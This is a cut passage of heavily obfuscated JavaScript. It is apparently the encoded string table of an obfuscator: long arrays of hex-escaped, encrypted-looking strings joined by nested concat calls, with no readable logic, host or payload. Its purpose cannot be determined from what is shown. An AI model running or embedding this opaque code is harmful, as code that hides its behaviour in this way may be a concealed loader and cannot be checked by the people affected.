\x64\x48\x74\x30\x45\x57\x51\x64\x63\x47\x6d\x6f\x6c','\x42\x66\x74\x63\x47\x57\x62\x67','\x72\x53\x6f\x53\x57\x50\x56\x64\x4c\x68\x5a\x64\x52\x61','\x64\x6d\x6f\x6b\x57\x35\x6a\x69\x41\x47','\x57\x34\x4b\x51\x78\x31\x6d\x49','\x72\x76\x54\x72\x72\x47','\x57\x50\x6a\x70\x57\x52\x53\x5a\x57\x52\x6c\x63\x50\x4d\x5a\x63\x50\x58\x4e\x63\x53\x38\x6f\x43\x70\x38\x6f\x31\x44\x64\x52\x63\x4f\x4b\x4f','\x57\x51\x70\x63\x55\x59\x46\x63\x53\x76\x4a\x63\x54\x65\x56\x64\x48\x43\x6f\x31\x62\x4b\x48\x4f\x6f\x63\x68\x63\x4f\x62\x5a\x63\x56\x38\x6f\x7a','\x64\x73\x5a\x63\x4e\x43\x6f\x69\x57\x37\x30','\x57\x50\x30\x4d\x72\x74\x4b','\x66\x43\x6f\x65\x70\x53\x6b\x31\x57\x34\x37\x63\x55\x67\x47','\x57\x4f\x57\x48\x57\x52\x66\x30\x57\x50\x47','\x67\x4b\x6e\x41\x57\x35\x52\x63\x56\x43\x6f\x7a\x69\x47','\x57\x50\x4c\x70\x57\x51\x65\x68\x57\x52\x6c\x63\x54\x57','\x57\x4f\x30\x33\x74\x58\x6d\x4b','\x6f\x6d\x6f\x2f\x75\x38\x6b\x48\x57\x37\x4a\x63\x4a\x71','\x77\x4b\x39\x73\x57\x35\x78\x63\x52\x43\x6f\x68\x6a\x71','\x57\x52\x68\x63\x4c\x67\x46\x63\x49\x58\x65','\x62\x53\x6f\x49\x57\x36\x39\x69\x43\x47','\x69\x77\x62\x30\x57\x4f\x53','\x7a\x6d\x6f\x63\x57\x51\x31\x46\x76\x57','\x75\x43\x6b\x4c\x69\x59\x39\x7a\x57\x35\x70\x64\x55\x49\x30\x6d\x57\x50\x44\x6e\x57\x51\x4a\x63\x54\x53\x6f\x61\x57\x35\x76\x4d\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x6b\x68\x58\x55','\x45\x4a\x6e\x51\x69\x6d\x6b\x61','\x78\x38\x6f\x48\x57\x34\x33\x64\x4a\x53\x6b\x70\x57\x34\x71\x68\x6b\x57','\x74\x53\x6b\x75\x69\x58\x74\x64\x4b\x57','\x64\x47\x78\x64\x48\x74\x6d\x34\x46\x77\x75\x6e\x66\x5a\x54\x64\x57\x36\x6d\x52','\x6c\x31\x35\x38\x57\x50\x66\x46','\x70\x66\x56\x63\x49\x47\x74\x64\x4a\x43\x6f\x38\x6c\x71','\x61\x4a\x37\x63\x47\x53\x6f\x53\x57\x36\x61','\x69\x53\x6b\x62\x57\x34\x52\x63\x47\x78\x38','\x76\x38\x6f\x63\x69\x53\x6b\x45\x57\x34\x52\x63\x51\x78\x6d','\x57\x50\x69\x35\x57\x52\x72\x58\x57\x52\x53','\x57\x51\x54\x6b\x57\x36\x76\x45\x57\x52\x64\x64\x48\x47','\x74\x4c\x58\x6e\x45\x61\x71','\x73\x32\x7a\x2f\x7a\x62\x65','\x78\x31\x35\x61\x57\x34\x79','\x65\x67\x72\x69\x43\x33\x4e\x63\x52\x6d\x6b\x63','\x79\x4b\x4e\x63\x56\x48\x72\x47','\x70\x6d\x6f\x42\x57\x35\x37\x64\x53\x43\x6b\x77\x57\x52\x56\x63\x4d\x61','\x57\x35\x6d\x49\x71\x43\x6b\x37\x57\x52\x53','\x64\x66\x5a\x64\x51\x5a\x64\x64\x56\x61','\x57\x51\x61\x31\x76\x38\x6f\x6d','\x7a\x4d\x5a\x63\x55\x75\x39\x73','\x44\x53\x6b\x79\x57\x52\x31\x47\x65\x43\x6b\x46\x57\x50\x31\x41\x57\x4f\x4f\x73','\x79\x53\x6b\x64\x57\x50\x52\x64\x4c\x61\x74\x63\x4e\x43\x6f\x47\x72\x66\x43','\x57\x50\x61\x65\x57\x4f\x66\x6f\x43\x38\x6f\x51','\x6e\x38\x6b\x6a\x57\x34\x42\x64\x4a\x43\x6b\x31\x57\x34\x47\x4e\x6e\x58\x7a\x54','\x44\x4a\x61\x34\x57\x37\x43\x45','\x57\x35\x79\x79\x73\x53\x6b\x43\x57\x50\x4f','\x61\x43\x6f\x44\x57\x35\x4b\x30\x67\x71','\x71\x30\x76\x64\x77\x47','\x44\x57\x6d\x54\x57\x36\x53\x34','\x57\x51\x52\x63\x50\x32\x37\x63\x4f\x63\x53','\x69\x62\x56\x64\x55\x38\x6f\x67\x57\x50\x74\x64\x4e\x62\x79','\x7a\x66\x64\x63\x52\x76\x38\x78\x78\x71','\x57\x51\x61\x6c\x6b\x64\x4a\x63\x50\x53\x6b\x38\x57\x37\x34\x73\x57\x50\x48\x4d\x6c\x61','\x46\x38\x6b\x6d\x68\x71','\x57\x50\x38\x66\x57\x51\x61\x42\x69\x61','\x57\x52\x64\x63\x4e\x30\x4a\x63\x54\x64\x57','\x66\x38\x6b\x55\x57\x34\x75\x6c','\x57\x37\x72\x4a\x76\x43\x6f\x71\x45\x38\x6f\x43\x75\x30\x4f','\x43\x38\x6f\x44\x68\x4c\x71\x67','\x75\x4c\x54\x37\x57\x37\x6c\x63\x47\x47','\x7a\x4d\x52\x63\x47\x4c\x34\x48','\x75\x6d\x6b\x6b\x65\x57\x70\x64\x49\x71','\x76\x31\x34\x33\x70\x38\x6f\x6c','\x57\x35\x57\x46\x42\x6d\x6b\x49\x57\x51\x64\x64\x50\x53\x6b\x52\x74\x53\x6f\x4d\x57\x36\x30','\x75\x6d\x6f\x33\x57\x4f\x2f\x64\x51\x66\x43','\x57\x50\x62\x73\x57\x52\x38\x70\x57\x52\x74\x63\x51\x33\x6d','\x61\x4c\x33\x64\x56\x62\x37\x64\x49\x47','\x68\x33\x4c\x73\x57\x51\x7a\x70','\x7a\x72\x57\x6f\x57\x36\x38\x31','\x76\x38\x6f\x72\x65\x4e\x4b\x6c\x57\x34\x46\x64\x4d\x43\x6b\x53\x74\x38\x6f\x68','\x68\x43\x6f\x33\x57\x37\x53\x39\x6b\x47','\x6c\x68\x68\x64\x56\x59\x4a\x64\x4c\x47','\x70\x38\x6f\x37\x75\x6d\x6b\x66\x57\x37\x34','\x42\x38\x6f\x2b\x57\x50\x31\x77\x45\x71','\x57\x4f\x65\x43\x57\x52\x66\x4d\x57\x50\x78\x64\x4f\x6d\x6f\x35\x57\x37\x2f\x63\x47\x43\x6b\x51\x57\x36\x37\x63\x48\x62\x46\x63\x50\x57\x7a\x4e\x57\x35\x69','\x57\x50\x43\x73\x76\x53\x6f\x63\x41\x71','\x43\x38\x6b\x4e\x61\x72\x61','\x46\x68\x70\x63\x4e\x57\x39\x37','\x77\x43\x6b\x74\x57\x35\x68\x63\x52\x62\x2f\x64\x56\x65\x4a\x64\x4c\x6d\x6b\x4c\x6e\x65\x47','\x57\x52\x71\x59\x57\x52\x76\x75\x57\x52\x47','\x78\x30\x4c\x4b\x57\x34\x78\x63\x4d\x71','\x44\x76\x68\x63\x4d\x4e\x38\x6b\x72\x62\x65\x78','\x74\x76\x50\x79\x57\x35\x33\x63\x52\x61','\x6a\x68\x39\x50\x57\x50\x79','\x62\x53\x6f\x59\x57\x34\x76\x59\x41\x57','\x57\x52\x65\x58\x73\x38\x6f\x6d\x42\x43\x6f\x43\x43\x47','\x63\x4c\x50\x34\x57\x51\x62\x6b','\x70\x53\x6f\x72\x57\x34\x52\x64\x4c\x43\x6b\x63\x57\x52\x74\x63\x48\x61','\x57\x4f\x37\x64\x4c\x4e\x75\x71\x57\x52\x30','\x69\x72\x56\x64\x56\x38\x6f\x4a\x57\x50\x56\x64\x4b\x72\x7a\x55\x6a\x64\x61\x31\x71\x38\x6f\x63\x72\x57','\x65\x32\x72\x41\x71\x78\x4a\x63\x55\x43\x6b\x41\x57\x35\x57\x56\x57\x51\x78\x63\x48\x62\x42\x63\x54\x30\x48\x59\x57\x35\x72\x6f\x43\x53\x6b\x31\x57\x52\x54\x72\x57\x37\x43','\x78\x61\x7a\x37\x68\x6d\x6b\x4a\x57\x52\x75\x33\x57\x50\x56\x63\x49\x57','\x57\x37\x69\x75\x73\x6d\x6b\x43\x57\x52\x6d','\x57\x34\x61\x50\x57\x51\x42\x63\x53\x6d\x6f\x44','\x67\x68\x68\x64\x4d\x71\x33\x64\x54\x57','\x78\x30\x5a\x63\x4a\x65\x39\x2f','\x6a\x75\x4e\x64\x48\x47\x52\x64\x4c\x47','\x75\x43\x6b\x4c\x69\x5a\x39\x63\x57\x34\x74\x64\x4f\x49\x4b\x5a\x57\x50\x48\x65\x57\x51\x2f\x63\x4e\x53\x6f\x43\x57\x36\x66\x36\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x57\x52\x2f\x64\x50\x4b\x76\x62\x57\x4f\x69\x38\x72\x57\x68\x64\x47\x53\x6b\x2f\x57\x50\x52\x64\x55\x64\x30\x42\x68\x6d\x6f\x67\x75\x59\x46\x63\x4a\x43\x6f\x33\x57\x35\x30\x45\x62\x58\x56\x63\x49\x43\x6f\x5a\x57\x52\x6e\x46','\x57\x50\x7a\x66\x57\x51\x65\x74\x57\x52\x6c\x63\x52\x78\x78\x63\x4f\x74\x2f\x63\x55\x43\x6f\x61','\x76\x43\x6b\x6d\x57\x34\x56\x63\x52\x61','\x63\x77\x35\x75\x57\x51\x53\x35'].concat((function(){return['\x78\x62\x34\x76\x57\x35\x6d\x54','\x57\x51\x37\x63\x4b\x74\x56\x63\x53\x78\x69','\x61\x74\x52\x63\x4a\x38\x6f\x79\x57\x34\x30','\x57\x50\x65\x75\x57\x4f\x30\x76','\x74\x75\x4f\x69\x6b\x43\x6f\x38','\x57\x34\x46\x64\x4a\x72\x33\x63\x56\x38\x6f\x66\x6b\x4b\x30\x4e\x57\x50\x72\x73\x57\x34\x4f','\x72\x66\x37\x63\x55\x62\x6a\x65','\x6a\x4b\x33\x64\x48\x61\x5a\x64\x4a\x6d\x6b\x49\x6f\x68\x34','\x6a\x38\x6f\x59\x68\x53\x6b\x73\x57\x34\x57','\x75\x53\x6f\x77\x66\x4d\x71\x32\x57\x36\x46\x64\x47\x53\x6b\x4b\x78\x38\x6f\x72\x75\x57','\x62\x75\x64\x64\x54\x5a\x33\x64\x53\x47','\x68\x6d\x6f\x38\x57\x36\x42\x64\x4d\x38\x6b\x73','\x57\x4f\x71\x52\x57\x52\x66\x6b\x57\x50\x6d','\x75\x33\x75\x2b\x68\x43\x6f\x4e','\x57\x4f\x2f\x63\x48\x59\x78\x63\x56\x30\x42\x63\x55\x71','\x77\x4e\x66\x70\x79\x67\x33\x63\x52\x6d\x6b\x41\x57\x35\x47\x62\x57\x50\x46\x63\x49\x58\x68\x63\x56\x76\x44\x43\x57\x4f\x62\x30\x41\x6d\x6b\x50\x57\x52\x44\x6e','\x76\x75\x4a\x63\x4e\x65\x34\x53','\x57\x4f\x57\x37\x73\x49\x38\x36\x66\x6d\x6b\x70\x57\x4f\x53','\x6e\x48\x2f\x64\x56\x38\x6f\x6c','\x44\x43\x6b\x57\x6c\x74\x78\x64\x51\x57','\x63\x38\x6f\x6d\x57\x35\x74\x63\x49\x5a\x33\x64\x51\x33\x2f\x64\x4e\x61','\x57\x50\x7a\x4e\x57\x35\x6e\x62\x57\x52\x30','\x57\x51\x43\x71\x57\x50\x6e\x70\x76\x57','\x41\x43\x6b\x72\x63\x49\x70\x64\x4d\x68\x4e\x64\x55\x62\x4e\x64\x4d\x71','\x65\x43\x6b\x35\x57\x36\x42\x64\x54\x6d\x6b\x38','\x57\x50\x78\x63\x49\x4a\x4e\x63\x54\x76\x4a\x63\x48\x4b\x6c\x64\x48\x43\x6f\x58\x68\x77\x39\x4b\x6f\x61','\x57\x34\x71\x4a\x57\x4f\x78\x63\x52\x43\x6f\x49','\x57\x52\x39\x43\x57\x37\x58\x35\x57\x52\x4f','\x72\x6d\x6f\x32\x57\x51\x46\x64\x54\x32\x47','\x65\x4d\x72\x6b\x57\x50\x71\x51','\x64\x4b\x52\x64\x53\x74\x4e\x64\x53\x47','\x57\x4f\x6c\x64\x55\x66\x70\x63\x51\x38\x6b\x58','\x78\x67\x6d\x56\x68\x6d\x6f\x39\x57\x4f\x2f\x63\x4e\x65\x43\x31\x57\x51\x2f\x63\x55\x6d\x6f\x49\x66\x53\x6b\x62\x76\x71\x39\x4b\x57\x52\x2f\x64\x47\x43\x6f\x68\x63\x58\x43','\x46\x38\x6b\x6e\x63\x59\x46\x64\x49\x4e\x75','\x45\x62\x48\x36\x66\x6d\x6b\x38','\x69\x53\x6f\x70\x57\x37\x58\x66\x45\x47\x42\x63\x4d\x53\x6f\x6c\x57\x37\x76\x30','\x57\x50\x64\x63\x50\x33\x64\x63\x52\x4a\x57','\x71\x67\x72\x74\x72\x64\x71','\x46\x43\x6b\x46\x57\x52\x42\x64\x48\x63\x34','\x78\x31\x62\x64\x79\x62\x53\x59\x57\x36\x79\x44\x73\x73\x71\x76\x57\x34\x48\x35\x57\x37\x34','\x77\x6d\x6f\x31\x57\x50\x31\x4e\x75\x38\x6f\x48\x57\x37\x6d\x79\x73\x53\x6f\x61\x57\x4f\x4e\x64\x56\x53\x6b\x45\x57\x35\x75','\x74\x4e\x6c\x63\x4d\x4d\x35\x49','\x45\x64\x7a\x49\x64\x38\x6b\x64','\x44\x53\x6b\x76\x57\x50\x52\x64\x55\x73\x4f','\x74\x6d\x6f\x41\x63\x32\x65\x4a\x57\x34\x52\x64\x4b\x47','\x45\x38\x6b\x43\x6e\x48\x68\x64\x4b\x71','\x62\x6d\x6b\x63\x57\x35\x5a\x63\x56\x32\x71\x4a\x6a\x32\x42\x64\x54\x38\x6b\x52\x42\x49\x33\x64\x52\x67\x39\x4f\x57\x36\x4b\x30\x66\x53\x6f\x37\x57\x52\x6c\x63\x4e\x43\x6b\x68','\x57\x52\x39\x6b\x57\x37\x62\x2f\x57\x51\x46\x64\x4c\x38\x6f\x46\x57\x36\x48\x48\x42\x67\x48\x63\x64\x53\x6f\x36\x46\x4d\x33\x63\x54\x71\x68\x63\x52\x6d\x6b\x2b\x6d\x49\x65','\x74\x4a\x74\x64\x47\x67\x4a\x63\x54\x57','\x44\x61\x6c\x64\x56\x33\x68\x63\x4c\x47','\x43\x75\x5a\x63\x50\x4e\x38\x78\x77\x71\x79\x61\x44\x61','\x57\x36\x34\x32\x77\x75\x47','\x7a\x67\x31\x58\x57\x37\x37\x63\x54\x47','\x71\x53\x6b\x53\x65\x49\x48\x36','\x57\x34\x69\x64\x71\x47\x64\x64\x4e\x71','\x6c\x75\x39\x75\x57\x50\x34\x75','\x65\x75\x4c\x47\x77\x65\x75','\x66\x6d\x6f\x6f\x6f\x6d\x6b\x5a\x57\x34\x64\x63\x54\x78\x71\x6b\x77\x38\x6f\x49\x78\x43\x6b\x42\x57\x52\x57\x66\x57\x51\x53\x35\x57\x52\x74\x63\x4f\x74\x56\x63\x50\x43\x6f\x5a','\x43\x31\x56\x63\x55\x77\x43\x7a\x74\x48\x4f','\x41\x53\x6f\x4d\x64\x31\x34\x55','\x61\x38\x6f\x7a\x69\x38\x6b\x65\x57\x34\x64\x63\x52\x33\x4b\x42\x76\x57','\x57\x37\x61\x52\x77\x75\x53','\x71\x38\x6f\x75\x57\x52\x5a\x64\x49\x66\x4f','\x57\x34\x65\x64\x42\x6d\x6b\x37','\x78\x43\x6f\x31\x66\x30\x79\x4f','\x57\x36\x4f\x55\x44\x43\x6b\x4b\x57\x4f\x42\x64\x56\x6d\x6b\x51\x44\x6d\x6f\x6c','\x61\x53\x6b\x4b\x57\x36\x56\x64\x49\x38\x6b\x30','\x46\x53\x6b\x64\x57\x50\x64\x64\x4c\x62\x64\x63\x50\x38\x6f\x52\x74\x76\x42\x64\x56\x38\x6f\x67\x44\x65\x79','\x44\x75\x44\x4a\x77\x58\x65','\x41\x38\x6b\x63\x57\x50\x4a\x63\x47\x38\x6b\x39\x57\x50\x68\x63\x55\x78\x69\x6d\x77\x61','\x73\x61\x50\x43\x6e\x53\x6b\x46','\x75\x38\x6f\x45\x63\x57','\x68\x53\x6b\x6d\x57\x36\x46\x64\x54\x38\x6b\x6c','\x70\x43\x6f\x4d\x6f\x6d\x6b\x65\x57\x35\x79','\x57\x52\x37\x64\x4e\x66\x4a\x63\x54\x53\x6b\x43','\x64\x38\x6f\x66\x57\x37\x74\x64\x4d\x38\x6b\x41','\x76\x6d\x6f\x71\x70\x33\x4b\x55','\x73\x76\x52\x63\x4d\x67\x62\x54\x69\x64\x6d\x6c\x63\x47','\x6a\x6d\x6f\x43\x57\x34\x5a\x64\x4d\x4a\x64\x63\x4c\x38\x6f\x35\x73\x67\x61','\x61\x43\x6b\x63\x57\x34\x2f\x63\x50\x4d\x4b','\x57\x36\x65\x52\x74\x6d\x6b\x6f\x57\x51\x53','\x62\x77\x56\x64\x4d\x72\x5a\x64\x54\x71','\x74\x53\x6f\x31\x65\x67\x34\x6e','\x57\x34\x43\x32\x43\x6d\x6b\x4a\x57\x4f\x47','\x72\x73\x79\x4b\x57\x34\x43\x62','\x7a\x4d\x68\x63\x56\x71\x58\x33','\x57\x52\x4f\x68\x57\x52\x48\x76\x74\x61','\x67\x30\x62\x77\x57\x50\x39\x6d','\x6d\x32\x66\x4e\x57\x4f\x58\x69','\x57\x52\x30\x68\x72\x74\x57\x2f','\x6c\x4e\x44\x54\x57\x4f\x50\x31\x57\x52\x46\x64\x54\x71','\x57\x52\x79\x68\x57\x50\x57\x73\x69\x71','\x57\x4f\x66\x79\x57\x51\x79\x6e','\x69\x53\x6f\x61\x57\x36\x30\x65\x6c\x38\x6b\x56\x57\x52\x48\x4f\x57\x51\x30\x72\x75\x64\x52\x64\x4c\x59\x38','\x76\x6d\x6b\x44\x57\x50\x4e\x64\x47\x59\x34','\x75\x75\x48\x45\x57\x35\x68\x63\x55\x38\x6f\x46','\x73\x65\x7a\x2f\x57\x37\x5a\x63\x54\x47','\x7a\x43\x6b\x4a\x57\x35\x52\x63\x52\x63\x42\x64\x4f\x76\x4e\x64\x47\x53\x6b\x39\x70\x47','\x6d\x38\x6f\x62\x57\x35\x4f\x4a\x6b\x43\x6b\x2f\x57\x52\x50\x51\x57\x51\x38\x72\x77\x57','\x57\x4f\x2f\x64\x54\x30\x7a\x41\x57\x50\x47\x53\x65\x71\x68\x64\x48\x47','\x62\x43\x6b\x5a\x57\x35\x34\x4a\x57\x36\x2f\x64\x4f\x31\x75','\x74\x38\x6b\x76\x57\x4f\x56\x64\x51\x71\x4b','\x42\x77\x42\x63\x50\x75\x31\x79','\x62\x38\x6b\x63\x57\x34\x37\x63\x48\x78\x34\x2f\x67\x33\x68\x64\x4a\x53\x6b\x36\x7a\x59\x52\x64\x56\x77\x75','\x57\x52\x68\x63\x4f\x71\x42\x63\x4f\x30\x43','\x68\x43\x6f\x4e\x57\x36\x61\x72\x6d\x61','\x57\x4f\x71\x77\x57\x50\x71\x75\x6f\x57','\x6e\x38\x6f\x54\x57\x34\x6d\x66\x6d\x61','\x57\x36\x75\x30\x57\x51\x5a\x63\x50\x53\x6f\x63','\x79\x53\x6f\x54\x57\x50\x52\x64\x52\x4e\x38','\x66\x5a\x37\x63\x47\x38\x6f\x67\x57\x34\x35\x32\x57\x50\x6c\x64\x55\x32\x52\x63\x4e\x6d\x6b\x78\x57\x4f\x7a\x58\x66\x47','\x57\x52\x31\x6f\x57\x36\x44\x65','\x44\x57\x43\x47\x57\x37\x61\x34\x62\x4e\x74\x64\x55\x38\x6b\x2b\x57\x4f\x54\x6f\x6f\x43\x6b\x4d\x57\x4f\x46\x64\x48\x66\x34','\x57\x4f\x34\x52\x57\x4f\x48\x43\x57\x52\x69','\x57\x36\x61\x38\x76\x4b\x38\x68\x44\x6d\x6b\x4b\x57\x37\x37\x64\x49\x38\x6b\x55\x72\x63\x44\x57\x57\x50\x43','\x57\x36\x57\x68\x76\x74\x64\x64\x4d\x47','\x57\x50\x2f\x64\x4c\x66\x64\x63\x53\x61','\x6e\x38\x6f\x6a\x57\x36\x38\x70\x6e\x71','\x6b\x6d\x6f\x61\x57\x37\x4c\x44','\x65\x4d\x33\x63\x47\x58\x66\x58\x57\x36\x6e\x49\x57\x50\x37\x64\x4a\x43\x6b\x68','\x6b\x53\x6f\x57\x72\x43\x6b\x42','\x6b\x4c\x4e\x64\x56\x47\x37\x64\x53\x47','\x61\x6d\x6f\x42\x69\x6d\x6b\x7a\x57\x35\x53','\x75\x43\x6f\x58\x57\x4f\x53','\x62\x77\x78\x64\x4d\x4a\x37\x64\x50\x47','\x79\x43\x6f\x42\x57\x4f\x56\x64\x4a\x66\x6d','\x66\x53\x6f\x6b\x6c\x38\x6b\x79','\x57\x51\x48\x36\x57\x34\x6a\x2b\x57\x50\x57','\x66\x78\x79\x36\x70\x43\x6f\x4f\x57\x50\x52\x63\x4e\x65\x6d\x42\x57\x50\x33\x63\x54\x38\x6f\x4c\x68\x6d\x6b\x45\x45\x31\x54\x75\x57\x51\x74\x64\x4e\x43\x6f\x41\x62\x62\x4b\x61\x57\x50\x68\x64\x50\x47','\x57\x37\x52\x63\x54\x61\x48\x33\x57\x36\x2f\x63\x4d\x6d\x6b\x57\x6d\x6d\x6b\x72\x57\x34\x37\x63\x48\x53\x6b\x47\x73\x57','\x57\x52\x44\x53\x61\x58\x76\x43\x76\x6d\x6b\x71\x57\x35\x4a\x64\x48\x53\x6b\x68\x74\x71','\x75\x33\x5a\x63\x4e\x48\x62\x33','\x66\x5a\x37\x63\x49\x6d\x6f\x64\x57\x34\x76\x64','\x57\x51\x58\x79\x57\x50\x53\x73\x57\x51\x69','\x69\x43\x6f\x4c\x57\x37\x54\x43\x73\x47','\x41\x31\x39\x71\x57\x35\x78\x63\x4d\x47','\x6e\x38\x6f\x4d\x57\x37\x78\x64\x48\x53\x6b\x72','\x57\x50\x72\x47\x73\x62\x39\x4d\x66\x65\x6d','\x43\x65\x33\x63\x52\x5a\x54\x79','\x57\x4f\x46\x64\x4c\x66\x33\x63\x49\x53\x6b\x41\x6f\x62\x30\x50\x57\x35\x44\x39\x57\x4f\x5a\x63\x56\x53\x6f\x37\x57\x50\x65','\x57\x4f\x64\x63\x4d\x32\x74\x63\x50\x71\x33\x64\x48\x53\x6f\x34\x57\x34\x38','\x70\x66\x56\x63\x49\x47\x5a\x64\x4c\x53\x6f\x31\x63\x43\x6f\x74\x75\x58\x71\x38\x57\x36\x44\x43\x6c\x57','\x73\x53\x6b\x43\x46\x38\x6f\x63\x57\x50\x4e\x64\x51\x74\x61\x73\x43\x43\x6f\x52\x42\x43\x6b\x57\x57\x4f\x79','\x46\x33\x6a\x2b\x57\x37\x6c\x63\x54\x71','\x57\x4f\x71\x2b\x57\x52\x6a\x76\x57\x51\x6d','\x79\x43\x6b\x4a\x67\x71\x56\x64\x53\x61','\x57\x34\x4b\x75\x77\x68\x65\x58','\x66\x66\x46\x63\x47\x74\x42\x64\x4e\x61','\x57\x50\x79\x43\x57\x4f\x58\x4d\x57\x4f\x42\x64\x4f\x6d\x6f\x35\x57\x37\x30','\x76\x47\x54\x53\x68\x6d\x6b\x48\x57\x4f\x4b\x37\x57\x50\x33\x63\x47\x53\x6f\x41\x61\x57','\x45\x75\x61\x79\x67\x6d\x6f\x46','\x74\x43\x6f\x4c\x64\x76\x71\x6f','\x62\x38\x6b\x37\x57\x35\x30\x72\x57\x36\x6d','\x78\x72\x54\x2b\x67\x6d\x6b\x4d\x57\x51\x30\x51','\x77\x30\x2f\x63\x4b\x47\x76\x66','\x57\x52\x31\x74\x46\x5a\x58\x2b','\x65\x43\x6f\x44\x64\x4d\x71\x55\x57\x34\x33\x63\x4d\x61','\x75\x58\x47\x69\x57\x35\x6d\x4e','\x45\x4a\x34\x56\x57\x35\x43\x57\x57\x37\x70\x63\x56\x53\x6b\x59\x57\x36\x57\x42\x57\x34\x65\x76\x77\x57','\x57\x52\x65\x75\x44\x63\x52\x64\x4f\x6d\x6b\x48\x57\x51\x6d\x61\x57\x34\x58\x4f','\x67\x53\x6b\x36\x57\x34\x6d\x78\x57\x34\x6d','\x57\x4f\x79\x6a\x57\x4f\x4f\x6c\x6c\x71\x57\x49','\x57\x51\x5a\x64\x4f\x66\x43\x47\x57\x51\x4e\x64\x47\x6d\x6f\x38','\x57\x50\x4c\x64\x57\x51\x69\x6a\x57\x52\x6c\x63\x4b\x78\x78\x63\x52\x59\x4e\x63\x53\x38\x6f\x61','\x46\x43\x6b\x30\x6a\x61\x46\x64\x4c\x57','\x57\x37\x4b\x79\x46\x61','\x73\x48\x4a\x64\x4d\x75\x37\x63\x52\x49\x5a\x64\x51\x61\x43','\x64\x53\x6b\x67\x57\x35\x47','\x57\x50\x6e\x51\x71\x61\x50\x59\x65\x76\x4e\x64\x4f\x78\x5a\x64\x4e\x38\x6f\x75\x57\x37\x2f\x64\x54\x32\x42\x63\x48\x38\x6f\x4b\x57\x50\x53','\x46\x43\x6b\x4f\x57\x52\x68\x64\x49\x5a\x53','\x6a\x75\x4e\x64\x47\x47','\x57\x50\x57\x47\x72\x73\x34\x36\x6d\x53\x6b\x76\x57\x50\x4a\x63\x54\x6d\x6f\x41\x70\x61','\x67\x38\x6f\x47\x68\x53\x6b\x37\x57\x34\x43','\x78\x32\x6d\x39\x6c\x53\x6f\x38\x57\x50\x52\x63\x48\x61','\x76\x68\x68\x63\x4b\x67\x79\x77','\x68\x77\x74\x64\x47\x47\x37\x64\x53\x61','\x57\x51\x74\x64\x52\x66\x57\x4f\x57\x51\x4a\x64\x4f\x53\x6f\x39\x70\x53\x6b\x6b\x57\x34\x52\x63\x4e\x57','\x57\x34\x75\x6c\x57\x51\x70\x63\x49\x43\x6f\x44','\x43\x53\x6b\x6d\x57\x50\x33\x64\x4d\x71','\x64\x53\x6b\x44\x57\x36\x30\x6d\x57\x34\x53','\x75\x75\x78\x63\x4c\x65\x6a\x65','\x57\x37\x43\x4c\x71\x74\x37\x64\x4a\x61','\x71\x59\x71\x47\x57\x36\x53\x77'].concat((function(){return['\x57\x50\x70\x64\x4c\x66\x33\x63\x4b\x6d\x6b\x61\x6c\x58\x71\x2b\x57\x37\x6a\x70\x57\x50\x74\x63\x53\x53\x6f\x59\x57\x4f\x46\x63\x49\x43\x6b\x52\x57\x35\x58\x45\x57\x52\x74\x63\x53\x62\x38','\x6c\x53\x6f\x67\x57\x34\x33\x64\x4c\x38\x6b\x73','\x62\x6d\x6b\x32\x57\x36\x47\x52\x57\x37\x38','\x72\x43\x6b\x4c\x69\x59\x76\x79\x57\x35\x70\x64\x51\x5a\x34\x77\x57\x51\x50\x43\x57\x51\x70\x63\x4c\x38\x6f\x6b','\x62\x43\x6f\x6a\x46\x38\x6b\x61\x57\x35\x30','\x57\x52\x7a\x5a\x42\x74\x72\x48','\x57\x37\x43\x54\x75\x76\x71\x44\x72\x43\x6b\x42\x57\x37\x57','\x44\x38\x6b\x33\x6c\x58\x6c\x64\x54\x47','\x77\x66\x78\x63\x49\x67\x71\x4d\x6c\x64\x6d\x6b\x71\x59\x4c\x43\x57\x36\x53\x54\x57\x35\x57','\x57\x52\x69\x56\x57\x50\x6d\x48\x66\x57','\x72\x4b\x76\x4b\x57\x35\x42\x63\x54\x57','\x73\x38\x6f\x58\x57\x4f\x4c\x47','\x57\x37\x69\x73\x42\x57\x46\x64\x55\x38\x6b\x55\x57\x52\x34\x70\x57\x34\x62\x30\x45\x73\x54\x78\x45\x32\x70\x64\x55\x53\x6b\x2b\x57\x51\x68\x63\x55\x53\x6f\x6b\x6f\x47','\x57\x50\x30\x74\x57\x51\x76\x76\x78\x57','\x69\x53\x6b\x48\x57\x34\x42\x63\x4f\x65\x6d','\x64\x6d\x6b\x33\x57\x35\x46\x64\x4e\x38\x6f\x76\x57\x35\x71\x33\x69\x57\x48\x38\x6e\x38\x6b\x5a\x57\x37\x6d\x39\x57\x52\x69\x52','\x57\x51\x5a\x64\x50\x4d\x74\x63\x53\x43\x6b\x4c','\x57\x4f\x78\x64\x48\x77\x33\x63\x4a\x6d\x6b\x34','\x57\x50\x4f\x48\x74\x57\x4b\x48\x6d\x61','\x76\x47\x35\x53\x63\x47','\x70\x43\x6f\x4a\x67\x38\x6b\x44\x57\x34\x65','\x74\x6d\x6f\x55\x57\x4f\x70\x64\x54\x33\x4b','\x57\x36\x65\x57\x43\x43\x6b\x53\x57\x4f\x79','\x57\x50\x64\x63\x47\x74\x4e\x63\x54\x31\x37\x63\x56\x71','\x57\x52\x31\x78\x57\x37\x72\x64\x57\x51\x68\x64\x4d\x53\x6f\x61','\x72\x74\x61\x43\x69\x64\x56\x64\x53\x6d\x6f\x6f\x57\x37\x65\x53\x57\x4f\x4a\x63\x51\x71\x64\x63\x55\x61','\x57\x51\x61\x37\x57\x52\x66\x5a\x57\x4f\x75','\x67\x61\x56\x64\x49\x6d\x6f\x63\x57\x4f\x71','\x65\x6d\x6b\x63\x57\x35\x5a\x63\x50\x78\x34\x30\x6c\x4e\x68\x64\x4b\x53\x6b\x7a\x44\x49\x68\x64\x50\x78\x4b','\x57\x35\x78\x64\x4c\x4b\x6c\x63\x56\x63\x56\x64\x49\x43\x6f\x66\x57\x34\x6d','\x77\x53\x6f\x41\x68\x77\x57\x33\x57\x34\x78\x64\x47\x57','\x6f\x75\x52\x63\x4d\x62\x43','\x6c\x78\x48\x79\x57\x4f\x66\x65','\x63\x43\x6f\x4d\x57\x35\x34\x36\x6e\x71','\x57\x4f\x39\x6d\x57\x37\x5a\x64\x4b\x53\x6b\x46\x57\x52\x6d\x4c\x57\x34\x57\x32\x57\x36\x37\x63\x4b\x6d\x6b\x77\x6e\x47','\x74\x78\x52\x63\x52\x61\x6e\x58\x6a\x43\x6b\x57\x57\x4f\